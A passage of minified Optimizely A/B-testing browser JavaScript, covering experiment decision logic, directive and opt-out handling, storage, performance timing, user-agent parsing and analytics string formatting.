d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var 